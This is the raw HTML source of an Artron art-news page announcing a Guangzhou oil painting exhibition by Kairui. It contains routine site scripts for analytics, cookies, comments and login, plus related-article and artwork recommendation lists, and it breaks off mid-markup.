

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20220112/n1106245.html
body_size: 22683
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20220112/n1106245.html" />
    <title>广州艺博之旅：记凯瑞油画艺术作品展_艺术家提供_雅昌新闻</title>
    <meta name="description" content="广州艺博之旅：记凯瑞油画艺术作品展"/>
    <meta name="keywords" content="油画艺术"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20220112/n1106245.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1106245,
                            "title": "广州艺博之旅：记凯瑞油画艺术作品展",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1106245&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1106245&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1106245"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2333/"
                    class="lastLink">艺术家提供</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1106245.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1106245                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1106245   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2024-05-03 16:02:31</span><a target="_blank"
                                                                            href="/20240503/n1131292.html">雅昌快讯 | 林乐朝油画作品展《不过如此》开幕</a>
                    </li>
                                        <li><span class="time">2022-09-05 13:06:57</span><a target="_blank"
                                                                            href="/20220905/n1114035.html">流变之境 ——当代女性绘画·长三角邀请展在上海油雕院美术馆开幕</a>
                    </li>
                                        <li><span class="time">2022-08-19 12:52:00</span><a target="_blank"
                                                                            href="/20220819/n1113524.html">现场｜王蓓祺个展在上海油画雕塑院美术馆开幕：关于身份的认定</a>
                    </li>
                                        <li><span class="time">2022-07-09 11:12:35</span><a target="_blank"
                                                                            href="/20220709/n1111740.html">现场 | 上海首次大型莫兰迪个展开幕！51件真迹横跨其50年创作历程</a>
                    </li>
                                        <li><span class="time">2022-01-12 00:00:00</span><a target="_blank"
                                                                            href="/20220112/n1106245.html">广州艺博之旅：记凯瑞油画艺术作品展</a>
                    </li>
                                        <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
